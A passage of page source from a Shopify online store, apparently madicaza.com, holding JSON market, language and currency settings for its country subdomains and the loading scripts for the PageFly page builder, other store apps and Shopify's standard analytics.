Unidos - es","regions":[{"code":"US"}],"country":"US","title":"Estados Unidos - es","host":"us.madicaza.com"},{"enabled":true,"locale":"fr","countries":["FR"],"webPresence":{"defaultLocale":"fr","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"fr.madicaza.com"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":[],"domain":{"host":"fr.madicaza.com"},"name":"França","regions":[{"code":"FR"}],"country":"FR","title":"França","host":"fr.madicaza.com"},{"enabled":true,"locale":"en","countries":["IE"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"ie.madicaza.com"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":[],"domain":{"host":"ie.madicaza.com"},"name":"Irlanda","regions":[{"code":"IE"}],"country":"IE","title":"Irlanda","host":"ie.madicaza.com"},{"enabled":true,"locale":"en","countries":["IL"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"il.madicaza.com"}},"localCurrencies":false,"curr":{"code":"ILS"},"alternateLocales":[],"domain":{"host":"il.madicaza.com"},"name":"israel","regions":[{"code":"IL"}],"country":"IL","title":"israel","host":"il.madicaza.com"},{"enabled":true,"locale":"it","countries":["IT"],"webPresence":{"defaultLocale":"it","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"it.madicaza.com"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":[],"domain":{"host":"it.madicaza.com"},"name":"Italia","regions":[{"code":"IT"}],"country":"IT","title":"Italia","host":"it.madicaza.com"},{"enabled":true,"locale":"ja","countries":["JP"],"webPresence":{"defaultLocale":"ja","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"jp.madicaza.com"}},"localCurrencies":false,"curr":{"code":"JPY"},"alternateLocales":[],"domain":{"host":"jp.madicaza.com"},"name":"japão","regions":[{"code":"JP"}],"country":"JP","title":"japão","host":"jp.madicaza.com"},{"enabled":true,"locale":"es","countries":["MX"],"webPresence":{"defaultLocale":"es","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"mx.madicaza.com"}},"localCurrencies":false,"curr":{"code":"MXN"},"alternateLocales":[],"domain":{"host":"mx.madicaza.com"},"name":"México","regions":[{"code":"MX"}],"country":"MX","title":"México","host":"mx.madicaza.com"},{"enabled":true,"locale":"en","countries":["NO"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"no.madicaza.com"}},"localCurrencies":false,"curr":{"code":"NOK"},"alternateLocales":[],"domain":{"host":"no.madicaza.com"},"name":"Noruega","regions":[{"code":"NO"}],"country":"NO","title":"Noruega","host":"no.madicaza.com"},{"enabled":true,"locale":"en","countries":["NZ"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"nz.madicaza.com"}},"localCurrencies":false,"curr":{"code":"NZD"},"alternateLocales":[],"domain":{"host":"nz.madicaza.com"},"name":"Nova Zelandia","regions":[{"code":"NZ"}],"country":"NZ","title":"Nova Zelandia","host":"nz.madicaza.com"},{"enabled":true,"locale":"en","countries":["NL"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"nl.madicaza.com"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":[],"domain":{"host":"nl.madicaza.com"},"name":"países baixos","regions":[{"code":"NL"}],"country":"NL","title":"países baixos","host":"nl.madicaza.com"},{"enabled":true,"locale":"es","countries":["PE"],"webPresence":{"defaultLocale":"es","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"pe.madicaza.com"}},"localCurrencies":false,"curr":{"code":"PEN"},"alternateLocales":[],"domain":{"host":"pe.madicaza.com"},"name":"Peru","regions":[{"code":"PE"}],"country":"PE","title":"Peru","host":"pe.madicaza.com"},{"enabled":true,"locale":"en","countries":["PL"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"pl.madicaza.com"}},"localCurrencies":false,"curr":{"code":"PLN"},"alternateLocales":[],"domain":{"host":"pl.madicaza.com"},"name":"poland","regions":[{"code":"PL"}],"country":"PL","title":"poland","host":"pl.madicaza.com"},{"enabled":true,"locale":"en","countries":["GB"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"uk.madicaza.com"}},"localCurrencies":false,"curr":{"code":"GBP"},"alternateLocales":[],"domain":{"host":"uk.madicaza.com"},"name":"Reino Unido - UK","regions":[{"code":"GB"}],"country":"GB","title":"Reino Unido - UK","host":"uk.madicaza.com"},{"enabled":true,"locale":"en","countries":["SE"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"se.madicaza.com"}},"localCurrencies":false,"curr":{"code":"SEK"},"alternateLocales":[],"domain":{"host":"se.madicaza.com"},"name":"suécia","regions":[{"code":"SE"}],"country":"SE","title":"suécia","host":"se.madicaza.com"},{"enabled":true,"locale":"de","countries":["CH"],"webPresence":{"defaultLocale":"de","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"ch.madicaza.com"}},"localCurrencies":false,"curr":{"code":"CHF"},"alternateLocales":[],"domain":{"host":"ch.madicaza.com"},"name":"Suiça","regions":[{"code":"CH"}],"country":"CH","title":"Suiça","host":"ch.madicaza.com"}],
    "languages": [{"country":"DE","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":false,"published":true,"domainHosts":["de.madicaza.com","at.madicaza.com","ch.madicaza.com"]},{"country":"AU","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"AT","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":false,"published":true,"domainHosts":["de.madicaza.com","at.madicaza.com","ch.madicaza.com"]},{"country":"BE","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["be.madicaza.com","fr.madicaza.com"]},{"country":"CA","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"CL","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true,"domainHosts":["cl.madicaza.com","co.madicaza.com","es.madicaza.com","www.madicaza.com","us.madicaza.com","mx.madicaza.com","pe.madicaza.com"]},{"country":"CO","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true,"domainHosts":["cl.madicaza.com","co.madicaza.com","es.madicaza.com","www.madicaza.com","us.madicaza.com","mx.madicaza.com","pe.madicaza.com"]},{"country":"KR","subfolderSuffix":null,"title":"Korean","code":"ko","alias":"ko","endonym":"한국어","primary":false,"published":true,"domainHosts":["kr.madicaza.com"]},{"country":"DK","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"ES","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true,"domainHosts":["cl.madicaza.com","co.madicaza.com","es.madicaza.com","www.madicaza.com","us.madicaza.com","mx.madicaza.com","pe.madicaza.com"]},{"country":"US","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true,"domainHosts":["cl.madicaza.com","co.madicaza.com","es.madicaza.com","www.madicaza.com","us.madicaza.com","mx.madicaza.com","pe.madicaza.com"]},{"country":"US","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true,"domainHosts":["cl.madicaza.com","co.madicaza.com","es.madicaza.com","www.madicaza.com","us.madicaza.com","mx.madicaza.com","pe.madicaza.com"]},{"country":"FR","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["be.madicaza.com","fr.madicaza.com"]},{"country":"IE","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"IL","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"IT","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["it.madicaza.com"]},{"country":"JP","subfolderSuffix":null,"title":"Japanese","code":"ja","alias":"ja","endonym":"日本語","primary":false,"published":true,"domainHosts":["jp.madicaza.com"]},{"country":"MX","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true,"domainHosts":["cl.madicaza.com","co.madicaza.com","es.madicaza.com","www.madicaza.com","us.madicaza.com","mx.madicaza.com","pe.madicaza.com"]},{"country":"NO","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"NZ","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"NL","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"PE","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":true,"published":true,"domainHosts":["cl.madicaza.com","co.madicaza.com","es.madicaza.com","www.madicaza.com","us.madicaza.com","mx.madicaza.com","pe.madicaza.com"]},{"country":"PL","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"GB","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"SE","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["au.madicaza.com","ca.madicaza.com","dk.madicaza.com","ie.madicaza.com","il.madicaza.com","no.madicaza.com","nz.madicaza.com","nl.madicaza.com","pl.madicaza.com","uk.madicaza.com","se.madicaza.com"]},{"country":"CH","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":false,"published":true,"domainHosts":["de.madicaza.com","at.madicaza.com","ch.madicaza.com"]}],
    "currentMarketLanguages": [{"title":"Español","code":"es"}],
    "currencies": [{"title":"Euro","code":"EUR","symbol":"€","country":"DE","domainHosts":["de.madicaza.com","at.madicaza.com","be.madicaza.com","es.madicaza.com","fr.madicaza.com","ie.madicaza.com","it.madicaza.com","nl.madicaza.com"]},{"title":"Australian Dollar","code":"AUD","symbol":"$","country":"AU","domainHosts":["au.madicaza.com"]},{"title":"Canadian Dollar","code":"CAD","symbol":"$","country":"CA","domainHosts":["ca.madicaza.com"]},{"title":"Chilean peso","code":"CLP","symbol":"$","country":"CL","domainHosts":["cl.madicaza.com"]},{"title":"Colombian peso","code":"COP","symbol":"$","country":"CO","domainHosts":["co.madicaza.com"]},{"title":"South Korean Won","code":"KRW","symbol":"₩","country":"KR","domainHosts":["kr.madicaza.com"]},{"title":"Danish Krone","code":"DKK","symbol":"kr.","country":"DK","domainHosts":["dk.madicaza.com"]},{"title":"United States Dollar","code":"USD","symbol":"$","country":"US","domainHosts":["www.madicaza.com","us.madicaza.com"]},{"title":"Israeli New Sheqel","code":"ILS","symbol":"₪","country":"IL","domainHosts":["il.madicaza.com"]},{"title":"Japanese Yen","code":"JPY","symbol":"¥","country":"JP","domainHosts":["jp.madicaza.com"]},{"title":"Mexican peso","code":"MXN","symbol":"Mex$","country":"MX","domainHosts":["mx.madicaza.com"]},{"title":"Norwegian krone","code":"NOK","symbol":"kr","country":"NO","domainHosts":["no.madicaza.com"]},{"title":"New Zealand Dollar","code":"NZD","symbol":"$","country":"NZ","domainHosts":["nz.madicaza.com"]},{"title":"Peruvian Sol","code":"PEN","symbol":"S/.","country":"PE","domainHosts":["pe.madicaza.com"]},{"title":"Polish Złoty","code":"PLN","symbol":"zł","country":"PL","domainHosts":["pl.madicaza.com"]},{"title":"British Pound","code":"GBP","symbol":"£","country":"GB","domainHosts":["uk.madicaza.com"]},{"title":"Swedish Krona","code":"SEK","symbol":"kr","country":"SE","domainHosts":["se.madicaza.com"]},{"title":"Swiss Franc","code":"CHF","symbol":"Fr.","country":"CH","domainHosts":["ch.madicaza.com"]}],
    "countries": [{"code":"DE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Germany","primary":true,"domainHosts":["de.madicaza.com"]},{"code":"AU","localCurrencies":false,"currency":{"code":"AUD","enabled":false,"title":"Australian Dollar","symbol":"$"},"title":"Australia","primary":false,"domainHosts":["au.madicaza.com"]},{"code":"AT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Austria","primary":false,"domainHosts":["at.madicaza.com"]},{"code":"BE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Belgium","primary":false,"domainHosts":["be.madicaza.com"]},{"code":"CA","localCurrencies":false,"currency":{"code":"CAD","enabled":false,"title":"Canadian Dollar","symbol":"$"},"title":"Canada","primary":false,"domainHosts":["ca.madicaza.com"]},{"code":"CL","localCurrencies":false,"currency":{"code":"CLP","enabled":false,"title":"Chilean peso","symbol":"$"},"title":"Chile","primary":false,"domainHosts":["cl.madicaza.com"]},{"code":"CO","localCurrencies":false,"currency":{"code":"COP","enabled":false,"title":"Colombian peso","symbol":"$"},"title":"Colombia","primary":false,"domainHosts":["co.madicaza.com"]},{"code":"KR","localCurrencies":false,"currency":{"code":"KRW","enabled":false,"title":"South Korean Won","symbol":"₩"},"title":"South Korea","primary":false,"domainHosts":["kr.madicaza.com"]},{"code":"DK","localCurrencies":false,"currency":{"code":"DKK","enabled":false,"title":"Danish Krone","symbol":"kr."},"title":"Denmark","primary":false,"domainHosts":["dk.madicaza.com"]},{"code":"ES","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Spain","primary":false,"domainHosts":["es.madicaza.com"]},{"code":"US","localCurrencies":false,"currency":{"code":"USD","enabled":false,"title":"United States Dollar","symbol":"$"},"title":"United States","primary":false,"domainHosts":["www.madicaza.com","us.madicaza.com"]},{"code":"FR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"France","primary":false,"domainHosts":["fr.madicaza.com"]},{"code":"IE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Ireland","primary":false,"domainHosts":["ie.madicaza.com"]},{"code":"IL","localCurrencies":false,"currency":{"code":"ILS","enabled":false,"title":"Israeli New Sheqel","symbol":"₪"},"title":"Israel","primary":false,"domainHosts":["il.madicaza.com"]},{"code":"IT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Italy","primary":false,"domainHosts":["it.madicaza.com"]},{"code":"JP","localCurrencies":false,"currency":{"code":"JPY","enabled":false,"title":"Japanese Yen","symbol":"¥"},"title":"Japan","primary":false,"domainHosts":["jp.madicaza.com"]},{"code":"MX","localCurrencies":false,"currency":{"code":"MXN","enabled":false,"title":"Mexican peso","symbol":"Mex$"},"title":"Mexico","primary":false,"domainHosts":["mx.madicaza.com"]},{"code":"NO","localCurrencies":false,"currency":{"code":"NOK","enabled":false,"title":"Norwegian krone","symbol":"kr"},"title":"Norway","primary":false,"domainHosts":["no.madicaza.com"]},{"code":"NZ","localCurrencies":false,"currency":{"code":"NZD","enabled":false,"title":"New Zealand Dollar","symbol":"$"},"title":"New Zealand","primary":false,"domainHosts":["nz.madicaza.com"]},{"code":"NL","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Netherlands","primary":false,"domainHosts":["nl.madicaza.com"]},{"code":"PE","localCurrencies":false,"currency":{"code":"PEN","enabled":false,"title":"Peruvian Sol","symbol":"S/."},"title":"Peru","primary":false,"domainHosts":["pe.madicaza.com"]},{"code":"PL","localCurrencies":false,"currency":{"code":"PLN","enabled":false,"title":"Polish Złoty","symbol":"zł"},"title":"Poland","primary":false,"domainHosts":["pl.madicaza.com"]},{"code":"GB","localCurrencies":false,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"United Kingdom","primary":false,"domainHosts":["uk.madicaza.com"]},{"code":"SE","localCurrencies":false,"currency":{"code":"SEK","enabled":false,"title":"Swedish Krona","symbol":"kr"},"title":"Sweden","primary":false,"domainHosts":["se.madicaza.com"]},{"code":"CH","localCurrencies":false,"currency":{"code":"CHF","enabled":false,"title":"Swiss Franc","symbol":"Fr."},"title":"Switzerland","primary":false,"domainHosts":["ch.madicaza.com"]}],
    "currentCountry": {"title":"Estados Unidos","code":"US","currency": {"title": "United States Dollar","code": "USD","symbol": "$"}},
    "currentLanguage": {
      "title": "Español",
      "code": "es",
      "primary": true
    },
    "currentCurrency": {
      "title": "United States Dollar",
      "code": "USD",
      "country":"US",
      "symbol": "$"
    },
    "currentMarket": null,
    "shopDomain":"www.madicaza.com",
    "shopCountry": "US"
    }
  </script>



  <script src="https://cdn.shopify.com/extensions/019be606-adc9-7d53-9b72-9bd23b164618/starter-kit-170/assets/selectors.js" async></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "pf-c93fb979",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769117683000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199c427-df3e-7dbf-8171-b4fecbfad766/popup-11/assets/popup.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73061105951,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: 